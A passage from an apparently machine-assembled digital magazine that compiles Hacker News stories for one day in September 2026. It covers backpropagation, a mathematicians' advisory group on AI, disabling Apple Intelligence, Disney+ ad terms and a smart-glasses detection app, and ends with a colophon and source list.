We can see that such an algorithm blows up computationally because we’re forward propagating the same message many times over. For example, if we want to compute ∂f/∂θi and ∂f/∂θk where θi and θk are different weights in the same layer, we need to compute ∂v/∂θi and ∂v/∂θk separately, but all the other terms are repeated:

∂f/∂θi = (∑j (∑k ∂f/∂zk ∂zk/∂wj) ∂wj/∂v) ∂v/∂θi

∂f/∂θk = (∑j (∑k ∂f/∂zk ∂zk/∂wj) ∂wj/∂v) ∂v/∂θk

Here is a diagram of message passing the repeated terms:

I think the above diagram is the lynchpin in understanding why backprop goes backwards. This is the key insight: if we already had access to downstream terms, for example ∂wj/∂v, then we could message pass those terms backwards to node v in order to compute ∂f/∂v. Since each node is just passing its own local term, the backward pass could be done in linear time with respect to the number of nodes.

A backward pass

I hope this explanation it clarifies how you might get to backprop from first principles trying to compute derivatives in a directed acyclic graph. On a given node b that depends on a node a, we simply message pass ∂b/∂a back to a. The multivariable chain rule helps prove the correctness of backprop. For any node v with downstream weights wj, if v simply sums the backwardly propagating messages, it computes its desired derivative:

∂f/∂v = ∑j ∂f/∂wj ∂wj/∂v

Once you understand the main computational problem backprop solves, I think the standard explanation of backpropagating errors makes much more sense. This process is can be viewed as a solution to a kind of credit assignment problem: each node tells its upstream neighbors what they did wrong. But the reason the algorithm works this way is because a naive, forward propagating solution would have quadratic runtime in the number of nodes.

  1. Rumelhart, D. E., Hinton, G. E., & Williams, R. J. (1986). Learning representations by back-propagating errors. Nature, 323(6088), 533.
The Daily Front Page 21 of 29
Monday, September 21, 2026 The Daily Front No. #260921 — AI: Claims, Controls, and Consequences
The Daily Front Page 22 of 29
Monday, September 21, 2026 The Daily Front No. #260921 — AI: Claims, Controls, and Consequences
article

The Advisory Group on Mathematics and Artificial Intelligence

by digital55·▲ 120 points·57 comments·terrytao.wordpress.com ↗

We would like to use this guest post to announce the creation of the Advisory Group on Mathematics and Artificial Intelligence hosted at the Institute for Advanced Study (Princeton) and online at agmai.org.

The rapid advances in artificial intelligence (AI) present both opportunities and challenges for mathematical research. We believe that we are at a historic moment for our discipline. Recent events raise urgent questions about how to support the long-term prospects for deep human understanding of mathematics.

Purpose. The purpose of this group is to advise AI companies on their interactions with mathematical research and with the mathematical community, including the responsible presentation and release of mathematical results. We seek to work for the best interest of mathematics and the mathematical community, and to serve as one possible channel of communication between mathematicians and the AI industry.

Independence, Transparency, and Accountability. This group operates independently of any AI company and members do not accept payment for this work. We will publish our recommendations to AI companies on this website. We are willing to offer such recommendations to any AI company whose models are likely to have a significant impact on mathematics. Although we will give advice, we do not have decision making power at any AI company, and the responsibility for the decisions made by any company will rest with that company.

Advisory Group Members

  • François Charles (ENS-PSL)
  • Camillo De Lellis (IAS, GSSI)
  • Timothy Gowers (College de France, Cambridge)
  • Martin Hairer (EPFL, Imperial College London)
  • Nikhil Srivastava (Berkeley, Simons Institute)
  • Ulrike Tillmann (Oxford, INI)
  • Ravi Vakil (Stanford)
  • Edward Witten (IAS)
  • Melanie Matchett Wood (Harvard)

This group came together after OpenAI approached some of its members about establishing an external advisory board. In agreement with OpenAI, they decided to create an independent group and invite others to join.

Current Task. We are currently facing the very specific challenge of advising OpenAI on how to coordinate the release of a large number of significant results in mathematics that they report have been produced by their internal model.

We welcome input from the mathematical community on this question. Please use this form to share your thoughts with us as soon as possible**.** Your responses will be used to inform our recommendations and will not be made public without your approval.

The Daily Front Page 23 of 29
Monday, September 21, 2026 The Daily Front No. #260921 — The Consumer Privacy Desk
article

Turn off and restrict access to Apple Intelligence features on Mac

by alwillis·▲ 282 points·189 comments·support.apple.com ↗

You can turn off Apple Intelligence features like Siri AI (Beta),* summarization features, and more. For more information on parental controls, see Apple Devices for Kids and Families.

Note: Apple Intelligence on macOS 27 is not available in all languages or regions. Usage limits may apply.

To change these settings, do any of the following:

Option Description
Siri AI (Beta) Go to the System Settings app on your Mac, click Siri in the sidebar, then click Turn Off Siri. Click Turn Off Siri again to confirm.

Switch to Siri Classic To use Siri Classic instead of Siri Al, follow the steps above to turn off Siri. Click Turn On Siri, then select Use Siri Classic.
Messages summaries In the Messages app on your Mac, choose Messages > Settings, then turn off Summarize Messages.

Email summaries In the Mail app on your Mac, choose Mail > Settings, then click Viewing. Turn off Summarize Message Previews.
Notification summaries Go to the System Settings app on your Mac, click Notifications in the sidebar, then click Summarize Notifications. Turn off Summarize Notifications.

Personalized Smart Replies in Mail In the Mail app on your Mac, choose Mail > Settings, then click Composing. Turn off Personalize Smart Replies.

Voicemail suggestions in Phone In the Phone app on your Mac, choose Phone > Settings, then click Calls. Turn off Suggestions in Voicemail.

Call Context cards See Customize apps Siri has access to.
Writing Prompts in Journal In the Journal app on your Mac, choose Journal > Settings > General, then turn off Get Writing Prompts.
Restrict access to Apple Intelligence features in Screen Time See Change Siri Restrictions settings in Screen Time for restricting access for yourself. For your child, see Block or allow access and changes to features on your kid’s device in Apple Devices for Kids and Families.
Change how you see suggestions from your apps See Customize apps Siri has access to.

*Apple Intelligence is available with Siri and device language set to Chinese (Simplified), Chinese (Traditional), Danish, Dutch, English, French, German, Italian, Japanese, Korean, Norwegian, Portuguese, Spanish, Swedish, Turkish, or Vietnamese. Some features may not be available in all regions or languages. Some devices may not be available in all regions. Siri AI is available in beta in iOS 27, iPadOS 27, macOS 27, watchOS 27, and visionOS 27 and requires an Apple Intelligence–enabled device set to a supported language. Available in English to start. Siri AI will not be initially available in the EU on iOS, iPadOS, and watchOS. Certain Apple Intelligence features that rely on server-side models are subject to daily usage limits, including but not limited to Siri AI, Intelligent Photo Editing Tools, Image Playground, and AFM 3 Cloud models in Shortcuts. Daily limits may vary by feature, request complexity, system demand, system policies, and other factors. Expanded access to such features will be available for a fee in the future. Use of these features is subject to the Apple Intelligence Terms and Conditions. Learn more at apple.com/apple-intelligence.

The Daily Front Page 24 of 29
Monday, September 21, 2026 The Daily Front No. #260921 — The Consumer Privacy Desk
article

Disney+: New user agreement allows ads before movies in all subscriptions

by DeepLogin·▲ 493 points·347 comments·consumerrights.wiki ↗

In January 2025, Disney+ updated its Subscriber Agreement to include provisions allowing advertisements in content across all subscription tiers, including those marketed as "no ads" or "ad free."

Background

Prior to the change, Disney+ marketed and provided its premium tier as an entirely ad-free viewing experience. The introduction of advertisements into the premium tier represents a modification to the original service offering after purchase.

The Change

Section 2(k) of the Disney+ Subscriber Agreement states:[1]

We offer different Disney+ and Hulu Service Tiers, some with advertisements and some predominantly without. Service Tiers described as "no ads" or "ad-free" are generally free of commercial interruptions, with certain exceptions that may change from time to time, including where: (i) streaming rights or other limitations require certain Content to play with ads; or (ii) ads are served in certain live or linear Content or special events (and replays thereof). Additionally, "no ads" or "ad-free" Service Tiers may contain limited promotional content, such as brief clips about the Bundles (including messages promoting an upgrade thereto) and other content available on any services associated with the Bundles, and branded content, product integrations, or sponsorship messaging.

Implementation

This policy affects all subscription tiers, including:[1]

  • Premium ("ad-free") subscriptions
  • Basic (with ads) subscriptions
  • Bundle subscriptions that include Disney+

The modification was done via an update to the service's terms & conditions, with subscribers being bound by the new terms unless they cancel their subscription; even those who had signed up prior to the change.

Documentation

The policy can be found in:[1]

  • Disney+ Subscriber Agreement (Updated January 27, 2025)
  • Section 2(k) "Service Tiers With or Without Ads"

This document defines several categories of advertising content that may appear in "no ads" or "ad-free" tiers:

  • Ads required by streaming rights or other limitations
  • Ads in live/linear content and special events
  • Promotional content about Disney bundles
  • Branded content and product integrations
  • Sponsorship messaging

Disney's response

In September 2026, Disney sent out an e-mail to German subscribers that was styled as a "clarification" to a revised subscriber agreement, in which it was stated that advertisements could be placed before and after content even for the Standard and Premium tiers.[2]

Consumer response

Summary and key issues of prevailing sentiment from the consumers and commentators that can be documented via articles, emails to support, reviews and forum posts.

References

  1. 1.0 1.1 1.2 "Disney+ Subscriber Agreement". 2025-01-27. Archived from the original on 16 Feb 2026. Retrieved 2025-02-04.
  2. ↑ Herbig, Daniel (16 Sep 2026). "Disney+: New user agreement allows ads before movies in all subscriptions". heise online. Archived from the original on 17 Sep 2026. Retrieved 19 Sep 2026.
The Daily Front Page 25 of 29
Monday, September 21, 2026 The Daily Front No. #260921 — The Consumer Privacy Desk
article

ZuckOff is a free app that sees Meta glasses before they see you

by choult·▲ 386 points·334 comments·wired.me ↗

You can’t always tell if someone is recording you with their smart glasses – but your phone can help.

How to Tell If Someone Near You Is Wearing Meta Smart Glasses

Image: Wired Middle East staff; Getty images

ZuckOff, a free Bluetooth detection app built by 30-year-old Polish developer Pawel Szydlowski, will tell you whether there is a pair of smart glasses in the room with you. In its launch month, it was reportedly downloaded by over 5,000 people on Apple’s App Store. As of writing, it had been downloaded 1,000 times on the Google Play Store.

Meta’s smart glasses have had a hefty share of scrutiny over the past few months. Unsolicited filming is a growing public safety concern, with venues like schools and cinemas increasingly banning their usage outright.

Szydlowski recorded the Bluetooth signals broadcast by various models of smart glasses, building a digital fingerprint for each of them. He bought the hardware himself to compile the data that flags when a unique identifier matches up with a manufacturer identifier, catching models like Ray-Ban Meta, Oakley Meta and Snap Spectacles in the vicinity.

A BBC investigation in January traced dozens of accounts that posted content filmed with Meta glasses, one of which posted a 21-year-old woman’s face and phone number, amassing over 1.3 million views.

The recording indicator light on these glasses have proven fairly easy to defeat with a bit of tape, allowing a growing number of wearers to record without being detected. Roughly seven million pairs of Meta’s smart glasses were sold in 2025.

In July, Meta announced that it would push an update to detect when an LED light has been “physically tampered with or destroyed” and stop people from being able to film using those cameras. In an Instagram video, Meta chief technology officer Andrew Bosworth stated that they designed this camera to be noticed by the people around you. This is despite the fact that one of the product's key commercial propositions is that the camera doesn't look like a camera.

ZuckOff is not, however, able to tell you whether a pair of glasses nearby is recording, nor can it tell you who is wearing them. It reads signal strength to give you rough proximity information, which turns an invisible problem into a partially visible one, which at the very least is worth something until legislators take further global action.

It's also a pretty difficult thing for Meta to legally take down, since it isn’t intercepting anything and the signals the app reads are legal. The hardware is as easy as it is cheap to copy and paste. Its basic scanning feature is free on iPhone, and a ZuckOff Pro version is available to purchase, with additional features like continuous background monitoring, widgets, alerts, sighting history and CSV export.

The Daily Front Page 26 of 29
Monday, September 21, 2026 The Daily Front No. #260921 — The Consumer Privacy Desk
article

ZuckOff Know when a camera is in the room

by Bluestein·▲ 595 points·3 comments·zuckoff.app ↗

Know when a camera is in the room

Camera glasses announce themselves over Bluetooth. ZuckOff listens for that and tells you when Ray-Ban Meta, Oakley Meta, Snap Spectacles or similar hardware is nearby. Nothing leaves your phone and there is no account.

  • Flags camera glasses by their manufacturer signature
  • Shows the evidence behind every flag, so you can disagree with it
  • Logs every Bluetooth device it hears, glasses or not
  • Own a pair? Mark them once and they stop raising alerts
  • Background alerts, a Home Screen widget, and a Lock Screen Live Activity on iPhone
  • Start and stop a scan from the Shortcuts app, Siri or an automation
  • Export the whole log as CSV whenever you want it

Download on the App Store Get it on Google Play

Signal What it means
0x0D53 Luxottica: Ray-Ban Meta, Oakley Meta
0x058E Meta Platforms Technologies wearable
0x03C2 Snap: Spectacles
0xFD5F Service UUID registered to Oculus VR
Names Product names like Spectacles, HeyCyan, VisionPro, VistaView, at lower confidence

What it cannot do

Glasses are loudest when they power on, pair or leave the case. Most pairs keep advertising while worn, so you can usually hear them, but a few standalone models stay silent. Quiet is not proof that nobody is recording, and a detection is not proof that anyone is. Signal strength gives a rough distance and no direction.

Help us test more hardware

Every rule in ZuckOff comes from a capture of a real device, and we own only a few pairs. If you have camera glasses the app does not list, email us. A short scan capture is usually enough, and we can take hardware on loan and send it back once it is recorded. We are also open to working with privacy groups.

Support through Suppi or Buy Me a Coffee buys the next pair to test.

✉️Email about hardware 💜Suppi ☕Buy Me a Coffee

The Daily Front Page 27 of 29
Monday, September 21, 2026 The Daily Front No. #260921 — Also on the Front Page
The Daily Front Page 28 of 29
Monday, September 21, 2026 The Daily Front No. #260921 — Colophon

That's the Front for Today

Issue No. #260921 — Monday, September 21, 2026 — went to press 2026-09-22 at 06:56 UTC.

About This Magazine

The Daily Front is a daily digital magazine assembled from the stories that reached the front page of Hacker News on Monday, September 21, 2026. Headlines, points, and comment counts are recorded as they stood at press time. All articles remain the property of their original authors — every piece links back to its source and its discussion thread.

How It Was Made

Fetched, cleaned, and typeset by an automated pipeline. An editor model laid out the pages and chose the highlights; a second read a handful of the day's stories and briefed the cover illustrator — 31 model calls and 322k tokens in total. Set in Jacquard 12, Playfair Display, Source Serif 4, and IBM Plex Mono, all served via Google Fonts under the SIL Open Font License.

The Cover

The cover illustration was commissioned with this prompt:

In a quiet Princeton study, three mathematicians in rolled-up sleeves gather around a humming room-sized mainframe, its exposed relays and punched-card mechanisms wired into a sleek modern server. One mathematician holds a magnifying glass over a transparent circuit board while another compares branching geometric models drawn only as shapes on a glass panel. Beside the machine sits a sealed metal archive case and an unplugged encrypted drive, watched by a documentary filmmaker as cables snake across the floor toward a guarded communications terminal.

Render as a hand-painted Japanese animation background with soft cel shading, luminous late-summer sky color filtered through the Princeton study windows, deliberate economical linework, and a gentle cinematic perspective; use a restrained palette of indigo, warm ivory, muted teal, copper, and amber, preserving every figure, machine, relay, punched-card mechanism, modern server connection, magnifying-glass inspection, transparent circuit-board detail, abstract branching glass-panel shapes, sealed archive case, unplugged encrypted drive, filmmaker’s observation, floor cables, and guarded communications terminal in one quietly charged composition.

Absolutely no text, letters, numbers, readable symbols, or logos anywhere in the image. Keep the main image subject primarily below the upper 10% of the composition, where a title may be overlaid; the scene may extend naturally underneath that title area.

Production Ledger

StageModelCallsTokens InTokens Out
extractgpt-5.6-luna 27 204,934 92,062
layoutgpt-5.6-terra 1 18,840 2,327
covergpt-5.6-luna 2 1,661 374
covergpt-image-2.5-flare 1 272 1,372

The Publisher

Published by Johnny.

Support the Press

If The Daily Front brightens your morning, consider supporting its publisher.

Credits & Contact

All content — articles, posts, comments, and the images within them — belongs to its original authors and is reproduced here to point readers back to the source. Full credit goes to those creators; every item links to its original and its Hacker News discussion.

If you are an author and would like your content removed from an issue, write to hi@johnnys.page and it will be taken down.

Feedback is always welcome at the same address: hi@johnnys.page.

Credit where credit is due.

Every page of this issue began as someone else's work — these are the original sources, linked in full.

  1. What happened to the Snowden archive by EXHades — libroot.org·HN discussion ↗
  2. Kev: Tiny Jev-like family of decision models built on top of Qwen3.5 by tosh — github.com·HN discussion ↗
  3. What Sun got wrong by chmaynard — bcantrill.dtrace.org·HN discussion ↗
  4. Attention is all you have by zer0tonin — alicegg.tech·HN discussion ↗
  5. The Effect of CRTs on Pixel Art (2024) by tobr — datagubbe.se·HN discussion ↗
  6. Grok 4.7 by meetpateltech — x.ai·HN discussion ↗
  7. Amiga Unix, Again by doener — amigaux.org·HN discussion ↗
  8. Python Workers are now generally available by torutofu — blog.cloudflare.com·HN discussion ↗
  9. Ogre Battle 64 Recompiled Project at 99.05% by frozenlettuce — github.com·HN discussion ↗
  10. Bill to Ban Private Equity from Owning Medical Practices by paimapi — truthout.org·HN discussion ↗
  11. How do traffic signals work? (2019) by at1as — practical.engineering·HN discussion ↗
  12. Show HN: Mini-AGI – Dynamic continual learning model trained on 8GB VRAM by volotat — github.com·HN discussion ↗
  13. Transformers Explained Visually by aray07 — poloclub.github.io·HN discussion ↗
  14. HERMES radio enables voice and data communication over vast distances by SamuraiLion — spectrum.ieee.org·HN discussion ↗
  15. AI coding has made CI a bottleneck, so we reworked ours to keep up by julian_digital — linear.app·HN discussion ↗
  16. Frontier AI on Your Own Hardware by pretext — timdettmers.com·HN discussion ↗
  17. M5 Ultra Mac Studio Review by piotrgrabowski — macstories.net·HN discussion ↗
  18. Why does mathmain need an encrypted loader? by abhisek — safedep.io·HN discussion ↗
  19. Why Backprop Goes Backward (2018) by andsoitis — gregorygundersen.com·HN discussion ↗
  20. Heretic removes restrictions from language models by Bluestein — heretic-project.org·HN discussion ↗
  21. Fable 5 – Median thinking declined in August by espeed — twitter.com·HN discussion ↗
  22. The Advisory Group on Mathematics and Artificial Intelligence by digital55 — terrytao.wordpress.com·HN discussion ↗
  23. Turn off and restrict access to Apple Intelligence features on Mac by alwillis — support.apple.com·HN discussion ↗
  24. Disney+: New user agreement allows ads before movies in all subscriptions by DeepLogin — consumerrights.wiki·HN discussion ↗
  25. ZuckOff is a free app that sees Meta glasses before they see you by choult — wired.me·HN discussion ↗
  26. ZuckOff Know when a camera is in the room by Bluestein — zuckoff.app·HN discussion ↗
  27. MiMo v2.6 by volf_ — mimo.xiaomi.com·HN discussion ↗
  28. Grim Fandango Puzzle Document (1996) [pdf] by kelseyfrog — gameshelf.jmac.org·HN discussion ↗
  29. NASA’s Mars Sample Return mission is dead by Muhammad523 — science.org·HN discussion ↗
  30. US halts flights at busy East Coast airports, says fiber line cut by allanbreyes — reuters.com·HN discussion ↗

Browse all issues in the archive →